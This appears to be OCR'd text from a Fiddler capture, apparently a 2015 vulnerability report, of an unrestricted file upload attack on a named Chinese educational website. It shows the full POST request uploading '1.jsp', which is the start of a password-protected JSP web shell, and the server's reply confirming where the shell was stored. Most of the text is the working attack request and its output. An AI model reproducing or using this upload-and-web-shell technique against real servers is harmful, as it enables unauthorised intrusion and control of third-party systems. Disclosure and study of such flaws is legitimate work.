 Statistics Inspectors AutoResponder Composer Filters Log Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
POST http://zbzx.chpedu.net/imageUploadAction.fo?method=uploaddeal&savepath=user&filename=&sk
Accept: text/html, application/xhtml+xml, */*
Referer: http://zbzx.chpedu.net/imageUploadAction.fo?method=uploadframe&filetype=&savepath=us
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; WOW64; Trident/5.0)
Content-Type: multipart/form-data; boundary=---------------------------7df27a2c20326
Accept-Encoding: gzip, deflate
Host: zbzx.chpedu.net
Content-Length: 10156
Connection: Keep-Alive
Pragma: no-cache
Cookie: JSESSIONID=35476D25955B6B1645BBCAAD14AAD121.worker1
-----------------------------7df27a2c20326
Content-Disposition: form-data; name="thefile"; filename="1.jsp"
Content-Type: text/plain
<%@page import="java.io.*,java.util.*,java.net.*,java.sql.*,java.text.*"%>
<%!String Pwd = "sqzr";
String EC(String s, String c) throws Exception {
return s;
}//new String(s.getBytes("ISO-8859-1"),c);}
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching Cookies
Raw JSON XML
HTTP/1.1 200 OK
Server: nginx/1.4.6
Date: Wed, 25 Mar 2015 02:16:22 GMT
Content-Type: text/html;charset=UTF-8
Connection: keep-alive
Vary: Accept-Encoding
Content-Length: 249
<script language="javascript">
var retValue = new Array();
retValue[0] ="ssss";
retValue[1] ="1/user/201503/6f1757d186da2f68102af98be007d35f.jsp";
window.parent.window.returnValue=retValue;
window.parent.window.close();
</script>